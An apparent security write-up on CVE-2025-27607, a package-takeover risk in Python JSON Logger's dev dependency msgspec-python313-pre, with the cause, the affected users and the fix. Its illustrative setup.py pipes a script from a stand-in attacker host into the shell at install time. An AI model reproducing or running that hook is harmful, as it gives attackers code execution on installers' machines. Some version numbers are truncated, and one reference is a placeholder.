
Between December 30, 2024, and March 4, 2025, users of Python JSON Logger were at risk of a serious vulnerability that could allow an attacker to execute code on their machines. This happened because a development dependency (msgspec-python313-pre) was deleted from PyPI, making it possible for a malicious actor to claim the name and upload a backdoored version. If you installed development dependencies for Python JSON Logger in this period, especially with Python 3.13, you could be affected.
What is Python JSON Logger?
Python JSON Logger is a formatter for Python's built-in logging module which outputs logs in structured JSON format. It's widely used in cloud, DevOps, and microservice setups where structured logging is important.
What Caused the Vulnerability?
The root cause was a missing development dependency:
msgspec-python313-pre
This package was referenced in Python JSON Logger's development requirements. However, it was deleted from PyPI by the original author, freeing the name. This created a window where anyone could register msgspec-python313-pre and push a malicious build.
If you ran
pip install "python-json-logger[dev]"
on Python 3.13 or newer during this timeframe, pip would attempt to pull msgspec-python313-pre from PyPI. If the name had been taken over by a malicious actor, their code would run on your machine, granting them remote code execution (RCE) under your user account or possibly even more privileges depending on your environment.
This is known as a “dependency confusion” or “package takeover” attack.
- Anyone running pip install python-json-logger[dev] (for example, project contributors or CI pipelines) might have executed the attacker's code.
Here's what a malicious setup.py could look like in the hijacked package
# setup.py in msgspec-python313-pre
import os
# Malicious code executes at install time
os.system("curl -fsSL http://attacker.site/malware.sh | sh")
from setuptools import setup
setup(
name="msgspec-python313-pre",
version="1..",
description="Malicious build!",
packages=["msgspec_python313_pre"],
)
Upon installation, this package runs the attacker's script, which could download malware, steal secrets, or set up remote access.
Who was Affected?
- Anyone using Python 3.13 who installed development dependencies for python-json-logger between December 30, 2024, and March 4, 2025.
- Most production users (who pip install python-json-logger) weren't directly affected unless they were using the [dev] extras too.
The maintainers responded quickly after the risk was discovered
- They removed the reference to msgspec-python313-pre in the test/development dependencies.
- Released version 3.3. which does not reference the vulnerable package.
If you upgrade to version 3.3. or later, you are safe.
References
- Python JSON Logger Security Advisory *(replace with live advisory if available)*
- PyPI advisory for CVE-2025-27607
- Python JSON Logger Version 3.3. on PyPI
- OWASP Dependency Confusion
Conclusion
CVE-2025-27607 is a classic supply chain problem: when packages disappear, their names can become dangerous attack vectors.
Always use up-to-date versions, pin dependencies, and keep an eye on what your build systems are installing! If you use python-json-logger, upgrade now if you haven't yet.
Timeline
Published on: 03/07/2025 17:15:22 UTC
Last modified on: 03/07/2025 18:15:48 UTC